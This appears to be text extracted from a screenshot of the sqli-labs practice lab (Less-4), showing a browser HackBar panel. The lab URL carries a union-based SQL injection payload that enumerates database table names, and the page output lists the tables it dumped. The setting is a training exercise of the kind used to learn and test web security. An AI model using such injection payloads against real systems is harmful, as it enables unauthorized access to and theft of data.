 Welcome Dhakkan
Your Login name:emails,referers,uagents,users
Your Password:3
SQLI DUMB SERIES-4
Elements Console Sources Network Performance Memory Application Security Lighthouse HackBar 4
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://192.168.153.128/sqli-labs/Less-4/
?id= -1")  union select 1,group_concat(table_name),3 from information_schema.tables where table_schema=database() --+